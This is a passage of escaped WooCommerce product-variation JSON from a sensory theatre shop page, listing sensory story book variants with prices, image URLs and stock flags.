https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-600x503.png 600w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png 700w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-768x644.png 768w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-800x671.png 800w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:700,&quot;src_h&quot;:587},&quot;image_id&quot;:30927,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;16.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33699,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Sensory Story Books - The Birth of a Star with P&amp;P&quot;},{&quot;attributes&quot;:{&quot;attribute_sensory-book&quot;:&quot;Boris the Bumble Bee Dream with P&amp;P&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:16.5,&quot;display_regular_price&quot;:16.5,&quot;image&quot;:{&quot;title&quot;:&quot;world-book-day&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;alt&quot;:&quot;world-book-day&quot;,&quot;src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png&quot;,&quot;srcset&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x168.png 200w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-300x251.png 300w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-400x335.png 400w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-600x503.png 600w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png 700w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-768x644.png 768w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-800x671.png 800w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:700,&quot;src_h&quot;:587},&quot;image_id&quot;:30927,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;16.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33700,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Sensory Story Books - Boris the Bumble Bee Dream with P&amp;P&quot;},{&quot;attributes&quot;:{&quot;attribute_sensory-book&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:16.5,&quot;display_regular_price&quot;:16.5,&quot;image&quot;:{&quot;title&quot;:&quot;world-book-day&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;alt&quot;:&quot;world-book-day&quot;,&quot;src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png&quot;,&quot;srcset&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x168.png 200w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-300x251.png 300w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-400x335.png 400w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-600x503.png 600w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png 700w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-768x644.png 768w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-800x671.png 800w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:700,&quot;src_h&quot;:587},&quot;image_id&quot;:30927,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;16.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33680,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Sensory Story Books&quot;},{&quot;attributes&quot;:{&quot;attribute_sensory-book&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:16.5,&quot;display_regular_price&quot;:16.5,&quot;image&quot;:{&quot;title&quot;:&quot;world-book-day&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;alt&quot;:&quot;world-book-day&quot;,&quot;src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png&quot;,&quot;srcset&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x168.png 200w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-300x251.png 300w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-400x335.png 400w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-600x503.png 600w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png 700w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-768x644.png 768w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-800x671.png 800w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:700,&quot;src_h&quot;:587},&quot;image_id&quot;:30927,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;16.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33679,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Sensory Story Books&quot;},{&quot;attributes&quot;:{&quot;attribute_sensory-book&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:16.5,&quot;display_regular_price&quot;:16.5,&quot;image&quot;:{&quot;title&quot;:&quot;world-book-day&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;alt&quot;:&quot;world-book-day&quot;,&quot;src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png&quot;,&quot;srcset&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x168.png 200w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-300x251.png 300w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-400x335.png 400w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-600x503.png 600w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png 700w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-768x644.png 768w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-800x671.png 800w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:700,&quot;src_h&quot;:587},&quot;image_id&quot;:30927,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;16.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33677,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Sensory Story Books&quot;},{&quot;attributes&quot;:{&quot;attribute_sensory-book&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:16.5,&quot;display_regular_price&quot;:16.5,&quot;image&quot;:{&quot;title&quot;:&quot;world-book-day&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;alt&quot;:&quot;world-book-day&quot;,&quot;src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png&quot;,&quot;srcset&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x168.png 200w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-300x251.png 300w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-400x335.png 400w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-600x503.png 600w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png 700w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-768x644.png 768w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-800x671.png 800w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:700,&quot;src_h&quot;:587},&quot;image_id&quot;:30927,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;16.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33678,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Sensory Story Books&quot;},{&quot;attributes&quot;:{&quot;attribute_sensory-book&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:16.5,&quot;display_regular_price&quot;:16.5,&quot;image&quot;:{&quot;title&quot;:&quot;world-book-day&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;alt&quot;:&quot;world-book-day&quot;,&quot;src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png&quot;,&quot;srcset&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x168.png 200w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-300x251.png 300w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-400x335.png 400w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-600x503.png 600w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png 700w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-768x644.png 768w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-800x671.png 800w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:700,&quot;src_h&quot;:587},&quot;image_id&quot;:30927,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;16.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33675,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Sensory Story Books&quot;},{&quot;attributes&quot;:{&quot;attribute_sensory-book&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:16.5,&quot;display_regular_price&quot;:16.5,&quot;image&quot;:{&quot;title&quot;:&quot;world-book-day&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;alt&quot;:&quot;world-book-day&quot;,&quot;src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png&quot;,&quot;srcset&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x168.png 200w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-300x251.png 300w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-400x335.png 400w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-600x503.png 600w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png 700w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-768x644.png 768w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-800x671.png 800w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:700,&quot;src_h&quot;:587},&quot;image_id&quot;:30927,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;16.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33676,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Sensory Story Books&quot;},{&quot;attributes&quot;:{&quot;attribute_sensory-book&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:12.5,&quot;display_regular_price&quot;:12.5,&quot;image&quot;:{&quot;title&quot;:&quot;world-book-day&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;alt&quot;:&quot;world-book-day&quot;,&quot;src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png&quot;,&quot;srcset&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x168.png 200w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-300x251.png 300w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-400x335.png 400w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-600x503.png 600w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png 700w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-768x644.png 768w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-800x671.png 800w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:700,&quot;src_h&quot;:587},&quot;image_id&quot;:30927,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount 